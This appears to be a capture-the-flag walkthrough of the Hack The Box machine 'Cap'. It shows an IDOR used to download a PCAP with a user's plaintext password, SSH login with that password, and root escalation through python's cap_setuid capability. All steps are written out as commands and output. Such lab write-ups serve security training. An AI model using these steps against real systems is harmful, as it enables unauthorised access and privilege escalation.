Easy
Cap
| Challenge Description |
| Solves: 42943 |
- discover webserver running on port 80, which has IDOR vulnerability to access sensitive PCAP file with password
- find that python has cap_setuid capability to create root shell
Enumeration
Run nmap to discover opened ports.
kali@kali:~/HTB/cap $ nmap -sC -sV -oA nmap/cap 10.10.10.245
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-13 05:15 EST
Nmap scan report for 10.10.10.245
Host is up (0.068s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ...
80/tcp open http gunicorn
|_http-server-header: gunicorn
|_http-title: Security Dashboard
| ...
We see web server on port 80, let’s explore it.

Dashboard has page Security Snapshot.
Security snapshot goes to /capture and after 5 seconds redirects to /data/12, where we can download the captured PCAP file. It is empty though, let’s try to find another PCAP by manipulating GET parameter.
Right in the first one (data/0) we can find username and password for the nathan user: Buck3tH4TF0RM3!

After trying to access the box with SSH we get access as nathan.
kali@kali:~/HTB/cap $ ssh nathan@cap.htb
The authenticity of host 'cap.htb (10.10.10.245)' can't be established.
ED25519 key fingerprint is SHA256:UDhIJpylePItP3qjtVVU+GnSyAZSr+mZKHzRoKcmLUI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cap.htb' (ED25519) to the list of known hosts.
nathan@cap.htb's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
...
Last login: Thu Feb 13 09:22:07 2025 from 10.10.14.185
nathan@cap:~$ ls
result.txt snap user.txt
Privilege escalation
When running linpeas we can find that python has special compatibilities.

Since python can set user id, we can run python, arbitrary set our id to 0 (root) and create a new shell (Exploiting Linux Capabilities – Part 1)
nathan@cap:~ $ python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system('/bin/bash')
root@cap:~ # ls /root
root.txt snap